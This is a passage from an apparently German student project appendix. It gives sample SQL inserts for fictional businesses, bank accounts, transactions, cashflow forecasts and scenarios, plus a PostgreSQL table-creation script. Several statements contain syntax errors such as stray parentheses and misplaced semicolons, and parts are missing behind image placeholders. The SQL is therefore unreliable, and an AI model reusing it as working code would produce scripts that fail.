50111, 'Deutschland'); INSERT INTO businessData(personalDataID, businessName, taxID, addressStreet, addressNumber, addressCity, addressZip, addressCountry) VALUES (4, 'Muster-Beratung GmbH', 441224529, 'Mittelstraße', 3, 'Kiel', 12347, 'Deutschland'); INSERT INTO businessData(personalDataID, businessName, taxID, addressStreet, addressNumber, addressCity, addressZip, addressCountry) VALUES (5, 'Nachhaltig Leben', 543214529, 'Hauptstraße', 325, 'Berlin', 10117, 'Deutschland');

#### **bankAccount:**

INSERT INTO bankAccount(bankName, accountNumber, bankCode) VALUES ('Banko Blanco', 123456789, 50010517); INSERT INTO bankAccount(bankName, accountNumber, bankCode) VALUES ('Banko Blanco', 987337823, 50010517); INSERT INTO bankAccount(bankName, accountNumber, bankCode) VALUES ('Green Bank', 895547878, 60059918); INSERT INTO bankAccount(bankName, accountNumber, bankCode) VALUES ('Banko Blanco', 897448897, 50010517); INSERT INTO bankAccount(bankName, accountNumber, bankCode) VALUES ('Money Cash Bank', 666456789, 12378911); INSERT INTO bankAccount(bankName, accountNumber, bankCode) VALUES ('Bremen Bank', 0000446789, 23412399);

### **bankAccountAssociation:**



### **bankTransaction:**

```
INSERT INTO bankTransaction (bankAccountID, createdAt, tdate, ibanSender, 
transactionAmount, reference, categoryLabel) 
VALUES
        (1, now(), '2017-07-05', 'DE62500105174913135118', 25000.00, 'TRF FROM 
Indiaforensic SERVICES', 'income'),
       (1, now(), '2017-06-29', 'DE58500105174687682164', 20000.00, 'FDRL/INTERNAL FUND 
TRANSFE', 'income'), 
       (1, now), '2017-07-18', 'DE62500105174913135118', -5000.00, 'ATM Wittdrawal','expense'), 
       (1, now(), '2017-08-18', 'DE62500105174913135118', -2000.00, 'ATM Withdrawal',
```




## **bankBalance:**





### **cashflow:**

```
INSERT INTO cashflow (bankAccountID, income, expenses, datemonth, createdAt, updatedAt)
VALUES
       (1, 20000.00, 0.00, 'Jun', now(), now()), 
       (1, 25000.00, 5000.00, 'Jul', now(), now()), 
       (1, 0.00, 5000.00, 'Aug', now(), now()), 
(1, 15000.00, 0.00, 'Sep', now(), now()); (2, 16000.00, 1875.00, 'Jun', now(), now()), 
 (2, 15000.00, 1875.00, 'Jul', now(), now()), 
       (2, 8000.00, 1875.00, 'Aug', now(), now()), 
       (2, 0.00, 0.00, 'Sep',now(), now()), 
(3, 12388.57, 2000.00, 'Jun', now(), now)),(3, 1567.46, 2000.00, 'Jul', now(), now)),(3, 628.72, 2000.00, 'Aug', now(), now()); (3, 485.72, 2000.00, 'Sep ', now(), now()), 
 (4, 4500.00, 2600.00, 'Jun', now(), now()), 
 (4, 4500.00, 2690.00, 'Jul', now(), now()), 
       (4, 4500.00, 3797.00, 'Aug', now(), now()), 
       (4, 4500.00, 12059.00, 'Sep ', now(), now()), 
 (5, 0.00, 150.00, 'Jun', now(), now()), 
 (5, 0.00, 150.00, 'Jul', now(), now()),
```
(5, 1500.00, 330.00, 'Aug', now(), now()), (5, 2500.00, 370.00, 'Sep ', now(), now());

#### **cashflowPrediction:**

```
INSERT INTO cashflowPrediction (bankAccountID, income, expenses, datemonth, createdAt, 
updatedAt) 
VALUES
        (1, 15000.00, 3333.00, 'Oct', now(), now()), 
        (1, 15000.00, 3333.00, 'Nov', now(), now()), 
        (1, 15000.00, 3333.00, 'Dec', now(), now()), 
        (2, 10000.00, 1875.00, 'Oct', now(), now()), 
 (2, 8000.00, 1875.00, 'Nov', now(), now()), 
(2, 6000.00, 1875.00, 'Dec', now(), now)), (3, 387.00, 2000.00, 'Oct', now(), now()), 
        (3, 313.00, 2000.00, 'Nov', now(), now()), 
        (3, 278.00, 2000.00, 'Dec', now(), now()), 
        (4, 4500.00, 7460.00, 'Oct', now(), now()), 
 (4, 4500.00, 9350.00, 'Nov', now(), now()), 
 (4, 4500.00, 10540.00, 'Dec', now(), now()), 
        (5, 3000.00, 500.00, 'Oct', now(), now()), 
        (5, 3600.00, 650.00, 'Nov', now(), now()), 
        (5, 4400.00, 800.00, 'Dec', now(), now());
```
### **Scenario:**

```
INSERT INTO scenario (scenarioKey, businessID, createdAt, updatedAt)
VALUES
       ('income_decrease', 1, now(), now()), 
       ('prediction_positive', 1, now(), now()), 
       ('prediction_positive', 2, now(), now()), 
       ('income_decrease', 3, now(), now()), 
       ('prediction_negative', 3, now(), now()), 
       ('expense_increase', 4, now(), now()), 
       ('overdraft_any', 4, now(), now()), 
       ('prediction_negative', 4, now(), now()), 
      ('prediction positive', 5, now(), now()),
       ('income_increase', 5, now(), now()), 
       ('expense_increase', 5, now(), now());
```
# Anlage 3 - PostgreSQL Skript Create Tables

#### BEGIN;

CREATE TABLE public.bankaccount  $\left($ 

```
 bankaccountid integer NOT NULL, 
       bankname character varying(30) NOT NULL, 
       bankcode integer NOT NULL, 
        accountnumber integer NOT NULL, 
       PRIMARY KEY (bankaccountid) 
); 
CREATE TABLE public.bankaccountassociation 
\left( associationid integer NOT NULL, 
       businessid integer NOT NULL, 
       bankaccountid integer NOT NULL, 
       PRIMARY KEY (associationid) 
); 
CREATE TABLE public.bankbalance 
\left( balanceid integer NOT NULL, 
       bankaccountid integer NOT NULL, 
       balance numeric(20, 2), 
       bdate timestamp without time zone NOT NULL, 
       createdat timestamp without time zone NOT NULL, 
        updatedat timestamp without time zone NOT NULL, 
        PRIMARY KEY (balanceid) 
); 
CREATE TABLE public.banktransaction 
( 
        transactionid integer NOT NULL, 
       bankaccountid integer NOT NULL, 
        createdat timestamp without time zone NOT NULL, 
       tdate timestamp without time zone NOT NULL, 
       ibansender character varying(40) NOT NULL,
        transactionamount numeric(20, 2), 
       reference character varying(255), 
        categorylabel character varying(30) NOT NULL, 
        PRIMARY KEY (transactionid) 
); 
CREATE TABLE public.businessdata 
( 
        businessid integer NOT NULL, 
        personaldataid integer NOT NULL, 
        businessname character varying(255) NOT NULL, 
        taxid integer NOT NULL, 
        addressstreet character varying(60) NOT NULL, 
       addressnumber character varying(30) NOT NULL,
        addresscity character varying(30) NOT NULL, 
        addresszip character varying(30) NOT NULL, 
        addresscountry character varying(30) NOT NULL, 
        PRIMARY KEY (businessid)
```

```
); 
CREATE TABLE public.cashflow 
\left( cashflowid integer NOT NULL, 
        bankaccountid integer NOT NULL, 
       income numeric(20, 2), 
        expenses numeric(20, 2), 
        datemonth months NOT NULL, 
        createdat timestamp without time zone NOT NULL, 
        updatedat timestamp without time zone NOT NULL, 
        PRIMARY KEY (cashflowid) 
); 
CREATE TABLE public.cashflowprediction 
\left( cashflowpredictionid integer NOT NULL, 
       bankaccountid integer NOT NULL, 
        income numeric(20, 2), 
        expenses numeric(20, 2), 
       datemonth months NOT NULL, 
        createdat timestamp without time zone NOT NULL, 
        updatedat timestamp without time zone NOT NULL, 
       PRIMARY KEY (cashflowpredictionid)
); 
CREATE TABLE public.personaldata 
( 
        personaldataid integer NOT NULL, 
        accountid integer NOT NULL, 
      firstname character varying(30) NOT NULL,
       lastname character varying(30) NOT NULL, 
       phonenumber character varying(30) NOT NULL, 
       emailaddress character varying(60) NOT NULL,
       PRIMARY KEY (personaldataid) 
); 
CREATE TABLE public.scenario 
( 
       scenarioid integer NOT NULL, 
        scenariokey scenarios NOT NULL, 
       businessid integer NOT NULL, 
        createdat timestamp without time zone NOT NULL, 
        updatedat timestamp without time zone NOT NULL, 
        PRIMARY KEY (scenarioid) 
); 
CREATE TABLE public.useraccount 
( 
        accountid integer NOT NULL, 
       "timestamp" timestamp without time zone NOT NULL,
```


```
NOT VALID; 
ALTER TABLE public.personaldata 
      ADD FOREIGN KEY (accountid) 
      REFERENCES public.useraccount (accountid) 
      NOT VALID; 
ALTER TABLE public.scenario 
      ADD FOREIGN KEY (businessid) 
      REFERENCES public.businessdata (businessid) 
      NOT VALID; 
ALTER TABLE public.userpassword 
      ADD FOREIGN KEY (accountid) 
      REFERENCES public.useraccount (accountid) 
      NOT VALID; 
END;
```
Data Inserts können der APL aus Datenbanken I entnommen werden.